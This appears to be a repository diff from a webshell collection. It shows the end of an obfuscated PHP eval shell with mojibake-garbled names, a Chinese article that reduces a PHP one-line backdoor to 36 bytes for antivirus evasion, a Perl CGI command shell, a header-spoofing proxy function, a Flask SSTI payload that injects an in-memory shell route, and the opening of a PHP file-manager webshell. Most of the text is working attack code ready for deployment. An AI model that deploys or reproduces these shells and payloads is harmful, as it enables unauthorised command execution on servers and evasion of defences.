||||
];
|
||||
$<24><><EFBFBD><EFBFBD>箮<EFBFBD><E7AEAE><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[29] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[23] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[80] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[61] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[33] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[21] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[74] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[40];
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>剤<EFBFBD>磺嬋儴<E5AC8B>叙<EFBFBD><E58F99>躺<EFBFBD><E8BABA><EFBFBD><EFBFBD><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[8] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[57] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[53] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[15] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[49] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[27] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[65] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[39];
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD>口<EFBFBD><E58FA3><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>夏<EFBFBD><E5A48F><EFBFBD><EFBFBD><EFBFBD>玶<EFBFBD>䬅<EFBFBD><E4AC85><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[9] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[53] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[19] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[69] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[42] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[16] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[25] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[19] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[71];
|
||||
$<24><>邜<EFBFBD><E9829C><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>巖<EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[15] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[53] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[8] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[69] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[25] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[3] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[39] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[65] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[39];
|
||||
$<24><><EFBFBD>牂<EFBFBD><E78982><EFBFBD><EFBFBD><EFBFBD><EFBFBD>殻<EFBFBD><E6AEBB><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[20] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[65] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[18] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[8] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[0] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[29] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[37] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[19] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63];
|
||||
$<24><><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD>兰<EFBFBD><E585B0><EFBFBD><EFBFBD>最<EFBFBD><E69C80>䘟<EFBFBD><E4989F>谯<EFBFBD><E8B0AF><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[29] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[23] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[80] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[47] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[60] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[54] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[74] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[40];
|
||||
$<24><>嬉<EFBFBD><E5AC89><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD>稬熺<E7A8AC><E786BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>剤<EFBFBD>磺嬋儴<E5AC8B>叙<EFBFBD><E58F99>躺<EFBFBD><E8BABA><EFBFBD><EFBFBD><EFBFBD> .
|
||||
$<24><><EFBFBD><EFBFBD>箮<EFBFBD><E7AEAE><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .
|
||||
$<24><>邜<EFBFBD><E9829C><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>巖<EFBFBD> .
|
||||
$<24><><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD>兰<EFBFBD><E585B0><EFBFBD><EFBFBD>最<EFBFBD><E69C80>䘟<EFBFBD><E4989F>谯<EFBFBD><E8B0AF><EFBFBD> .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD>口<EFBFBD><E58FA3><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>夏<EFBFBD><E5A48F><EFBFBD><EFBFBD><EFBFBD>玶<EFBFBD>䬅<EFBFBD><E4AC85><EFBFBD> .
|
||||
$<24><><EFBFBD>牂<EFBFBD><E78982><EFBFBD><EFBFBD><EFBFBD><EFBFBD>殻<EFBFBD><E6AEBB><EFBFBD> .
|
||||
'$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>朙趣<E69C99>䉆<EFBFBD><E48986><EFBFBD><EFBFBD>机<EFBFBD><E69CBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>' .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[83];
|
||||
return EvAl($<24><>嬉<EFBFBD><E5AC89><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD>稬熺<E7A8AC><E786BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>);
|
||||
} ?>
|
||||
2130
php/zxc/shell.php
Normal file
126
php/一句话木马的精简史.md
Normal file
@@ -0,0 +1,126 @@
|
||||
# 一句话木马的精简史
|
||||
=========
|
||||
|
||||
原创 lwjs [信安之路](javascript:void(0);)
|
||||
|
||||
**信安之路**
|
||||
|
||||
微信号 xazlsec
|
||||
|
||||
功能介绍 坚持原创,专注信息安全技术和经验的分享,致力于帮助十万初学者入门信息安全行业,为信息安全事业奋斗终身。
|
||||
|
||||
_2022-08-25 09:52_ _发表于山西_
|
||||
|
||||
收录于合集
|
||||
|
||||
今天来看看如何精简一个 php 后门,基于 php 的特性,让 php 后门的字节最小化,首先编写一个一句话后门:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$function = $_GET['function'];
|
||||
$argument = $_GET['argument'];
|
||||
$function($argument)
|
||||
?>
|
||||
```
|
||||
|
||||
使用方式(function 参数是要执行的函数名,比如 exec、eval、system 等执行命令的函数,argument 为函数的参数,根据不同的函数,使用的参数不同):
|
||||
|
||||
> http://example.com/shell.php?function=system&argument=pwd
|
||||
|
||||

|
||||
|
||||
目前该 webshell 的大小为 98 字节:
|
||||
|
||||

|
||||
|
||||
我们看到 shell 中的变量名和参数名都比较长,直接可以缩减为一个字符,比如:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$f = $_GET['f'];
|
||||
$a = $_GET['a'];
|
||||
$f($a)
|
||||
?>
|
||||
```
|
||||
|
||||
对于 PHP 来说,结束标签 `?>` 也可以不要,然后将变量名也缩减掉之后变成:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$_GET['f']($_GET['a']);
|
||||
```
|
||||
|
||||
当前脚本的大小已经缩减到了 34 个字符,测试下是否可用:
|
||||
|
||||
> http://example.com/shell.php?f=system&a=pwd
|
||||
|
||||

|
||||
|
||||
现在有个问题,没有设置密码,任何人都可以使用这个 shell,现在需要增加一个访问密码:
|
||||
|
||||
```php
|
||||
<?php
|
||||
if ($_GET['p']=='password'){
|
||||
$_GET['f']($_GET['a']);
|
||||
}
|
||||
```
|
||||
|
||||
使用时在参数中增加 `p=password` 即可:
|
||||
|
||||
> http://example.com/shell3.php?f=system&a=pwd&p=password
|
||||
|
||||

|
||||
|
||||
增加了密码功能之后,后门大小变成了 64 字节,还能再进行缩减吗?
|
||||
|
||||
对于 php 而言,存在一种叫三元运算符的东西,比如正常写 `if else`:
|
||||
|
||||
> if ($movie == ‘marvel’){echo ‘y’} else{‘n’}
|
||||
|
||||
使用三元运算符之后的写法:
|
||||
|
||||
> ($movie == ‘marvel’ ? echo ‘y’ : echo ‘n’)
|
||||
|
||||
应用到我们的 shell 中,变成了:
|
||||
|
||||
```php
|
||||
<?php
|
||||
($_GET['p']=='password')?$_GET['f']($_GET['a']):y);
|
||||
```
|
||||
|
||||
然后密码可以设置短点,比如 `_`,然后将换行符等空白符尽可能去掉:
|
||||
|
||||
```php
|
||||
<?php ($_GET['p']=='_'?$_GET['f']($_GET['a']):y);
|
||||
```
|
||||
|
||||
当前字节数只剩下了 50 个,我们还可以利用 && 先执行密码验证后执行命令的方式,如果密码验证失败这该脚本执行结束,最后变为:
|
||||
|
||||
```php
|
||||
<?php $_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
```
|
||||
|
||||
现在这个 shell 字节已经缩减到 47 个,php 还有一个特性 `<?php` 与 `<?=` 等价,又可用缩减两个字节:
|
||||
|
||||
```php
|
||||
<?=$_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
```
|
||||
|
||||
最后,php 允许 `$_GET[f]` 这样的写法, 所以我们可以将 shell 中的单引号都去掉,又能减少 8 个字符:
|
||||
|
||||
```php
|
||||
<?=$_GET[p]==_&&$_GET[f]($_GET[a]);
|
||||
```
|
||||
|
||||

|
||||
|
||||
缩减到最后的 shell 只有 36 个字符,测试下是否可以正常使用:
|
||||
|
||||
> http://example.com/shell7php?f=system&a=whoami&p=\_
|
||||
|
||||

|
||||
|
||||
经过一系列的操作,webshell 获得了极大的缩减,其中包含了多个 PHP 脚本的特性,这些特性对于后续的 webshel 免杀会有极大的帮助,极具学习的价值。
|
||||
|
||||
|
||||
|
||||
71
pl/perlweb_shell.pl
Normal file
@@ -0,0 +1,71 @@
|
||||
#!/usr/bin/perl
|
||||
use CGI;
|
||||
use Cwd;
|
||||
print CGI::header( -type => 'text/html' );
|
||||
my $command = CGI::param('command');
|
||||
my $pwd = CGI::param('pwd') || '';
|
||||
my $password = CGI::param('password');
|
||||
my $filename = CGI->script_name() ;
|
||||
|
||||
if ( $password ne 'yourpassword' ) {
|
||||
print "Please provide a valid password.\n";
|
||||
exit(0)
|
||||
}
|
||||
|
||||
$pwd = $pwd eq '' ? `pwd` : $pwd;
|
||||
my $home = Cwd::cwd();
|
||||
chdir($pwd);
|
||||
|
||||
my $result='';
|
||||
|
||||
if ($command =~ /^cd\s*(.*)/) {
|
||||
my $dir = $1 or '';
|
||||
if ($dir eq '') {
|
||||
chdir($home);
|
||||
} else {
|
||||
chdir($dir);
|
||||
}
|
||||
$pwd = Cwd::cwd();
|
||||
$result = `ls -la`;
|
||||
} else {
|
||||
$result = `$command`;
|
||||
}
|
||||
|
||||
print <<EOF;
|
||||
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
|
||||
<html><head>
|
||||
<meta content="text/html; charset=ISO-8859-1" http-equiv="content-type"><title>console</title>
|
||||
<script>
|
||||
window.onload = function(){
|
||||
document.getElementById("command").focus();
|
||||
}
|
||||
|
||||
</script>
|
||||
<style type="text/css">
|
||||
.wide1 {
|
||||
border-width: thick;
|
||||
width: 100%;
|
||||
height: 600px;
|
||||
}
|
||||
.wide2 {
|
||||
setFocus;
|
||||
border-width: thick;
|
||||
width: 100%;
|
||||
}
|
||||
</style>
|
||||
</head><body>
|
||||
<p>
|
||||
Script: $filename PWD: $pwd <br/>
|
||||
<textarea class="wide1" readonly="readonly" cols="1" rows="1" name="result">
|
||||
$result
|
||||
</textarea></p>
|
||||
<form method="get" action="$filename" name="command">Command:
|
||||
<input class="wide2" name="command" id="command"><br>
|
||||
<input name="password" value="$password" type="hidden">
|
||||
<input name="pwd" value="$pwd" type="hidden">
|
||||
</form>
|
||||
<br>
|
||||
</body></html>
|
||||
EOF
|
||||
|
||||
exit 0;
|
||||
60
proxy.py
Normal file
@@ -0,0 +1,60 @@
|
||||
#!/usr/bin/env python
|
||||
# -*- coding:utf-8 -*-
|
||||
import time
|
||||
import random
|
||||
import requests
|
||||
import ssl
|
||||
from urllib.parse import unquote
|
||||
|
||||
|
||||
#忽略证书校验
|
||||
requests.packages.urllib3.disable_warnings()
|
||||
try:
|
||||
_create_unverified_https_context = ssl._create_unverified_context
|
||||
except AttributeError:
|
||||
pass
|
||||
else:
|
||||
ssl._create_default_https_context = _create_unverified_https_context
|
||||
|
||||
|
||||
user_agent = ['Mozilla/5.0 (Windows; U; Win98; en-US; rv:1.8.1) Gecko/20061010 Firefox/2.0']
|
||||
|
||||
def requests_headers():
|
||||
UA = random.choice(user_agent)
|
||||
headers = {
|
||||
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
|
||||
'User-Agent': UA,
|
||||
'X-Forwarded-For': '10.10.{}.{}'.format(str(random.randint(0, 255)), str(random.randint(0, 255))),
|
||||
}
|
||||
return headers
|
||||
|
||||
|
||||
|
||||
|
||||
def main_handler(event, context):
|
||||
#url = unquote(event['queryString']['url'])
|
||||
url = event['queryString']['url']
|
||||
agrs = event['queryString']
|
||||
for key in agrs.keys():
|
||||
if key != "url":
|
||||
url += "&" + key + "=" + agrs[key]
|
||||
method = event['httpMethod']
|
||||
headers = requests_headers()
|
||||
#headers = event['headers']
|
||||
timeout = 60
|
||||
try:
|
||||
data = event['body']
|
||||
except:
|
||||
data = None
|
||||
if method == "POST":
|
||||
headers.update({'Content-Type': 'application/x-www-form-urlencoded'})
|
||||
html = requests.post(url=url, headers=headers, timeout=timeout, verify=False, data=data)
|
||||
elif method == "GET":
|
||||
html = requests.get(url=url, headers=headers, timeout=timeout, verify=False, data=data)
|
||||
print(len(html.text))
|
||||
return {
|
||||
"isBase64Encoded": False,
|
||||
"statusCode": html.status_code,
|
||||
"headers": {'Content-Type': 'text/html; charset=utf-8'},
|
||||
"body": html.text
|
||||
}
|
||||
18
py/python flask 内存马.md
Normal file
@@ -0,0 +1,18 @@
|
||||
先起一个带有ssti的flask:
|
||||
|
||||
插入路由:
|
||||
|
||||
http://127.0.0.1:8000/test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22app.add_url_rule(%27/shell%27,%20%27shell%27,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args.get(%27cmd%27,%20%27whoami%27)).read())%22,{%27_request_ctx_stack%27:url_for.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27current_app%27]})}}
|
||||
|
||||
|
||||
访问植入的shell:
|
||||
http://127.0.0.1:8000/shell?cmd=whoami
|
||||
|
||||
|
||||
参考:
|
||||
|
||||
https://github.com/iceyhexman/flask_memory_shell
|
||||
|
||||
https://segmentfault.com/a/1190000022175553
|
||||
|
||||
https://xz.aliyun.com/t/8029
|
||||
745
upsi1on/webshell/sungux/decrypt.php
Normal file
@@ -0,0 +1,745 @@
|
||||
<?php
|
||||
error_reporting(0);
|
||||
echo "
|
||||
<style>
|
||||
body {
|
||||
color: Gray;
|
||||
background: #353535;
|
||||
font-weight: Bold;
|
||||
font-family: Arial;
|
||||
font-size: 14px;
|
||||
}
|
||||
|
||||
input[id=one] {
|
||||
background: Transparent;
|
||||
color: Gray;
|
||||
font-weight: Bold;
|
||||
border: #353535 1px solid;
|
||||
}
|
||||
|
||||
input[id=textinput] {
|
||||
border: 1px #353535 solid;
|
||||
background: #353535;
|
||||
color: Gray;
|
||||
font-weight: Bold;
|
||||
width: 50%;
|
||||
}
|
||||
|
||||
input[type=submit] {
|
||||
background: Transparent;
|
||||
color: Gray;
|
||||
font-weight: Bold;
|
||||
border: #353535 1px solid;
|
||||
}
|
||||
|
||||
input[type=file] , [id=three] {
|
||||
width: 30%;
|
||||
border: 1px Gray solid;
|
||||
border-radius: 10px;
|
||||
background: #353535;
|
||||
color: Gray;
|
||||
}
|
||||
|
||||
input[id=two] {
|
||||
margin-left: 70px;
|
||||
}
|
||||
|
||||
a {
|
||||
text-decoration: none;
|
||||
color: Gray;
|
||||
}
|
||||
|
||||
table {
|
||||
font-weight: Bold;
|
||||
}
|
||||
|
||||
textarea {
|
||||
width: 90%;
|
||||
height: 50%;
|
||||
}
|
||||
|
||||
.iclass {
|
||||
margin-left: 40px;
|
||||
}
|
||||
</style>
|
||||
|
||||
";
|
||||
|
||||
if (isset($_POST["phpinfo"])) {
|
||||
echo "<a href='?path=".$_GET["path"]."'>back</a>";
|
||||
phpinfo();
|
||||
exit;
|
||||
}
|
||||
|
||||
echo "<pre><center>
|
||||
.d8888b 888 888 88888b. .d88b. 888 888 888 888
|
||||
88K 888 888 888 '88b d88P'88b 888 888 `Y8bd8P'
|
||||
'Y8888b. 888 888 888 888 888 888 888 888 X88K
|
||||
X88 Y88b 888 888 888 Y88b 888 Y88b 888 .d8''8b.
|
||||
d88888P' 'Y88888 888 888 'Y88888 'Y88888 888 888
|
||||
888
|
||||
Y8b d88P
|
||||
'Y88P'
|
||||
</center></pre>";
|
||||
|
||||
$path = base64_decode($_GET["path"]);
|
||||
|
||||
if (is_dir($path)) {
|
||||
if ($path !== "/") {
|
||||
$slash = "/";
|
||||
} else {
|
||||
$slash = "";
|
||||
}
|
||||
} else {
|
||||
$checkslash = substr($path, 2);
|
||||
if (is_dir($checkslash)) {
|
||||
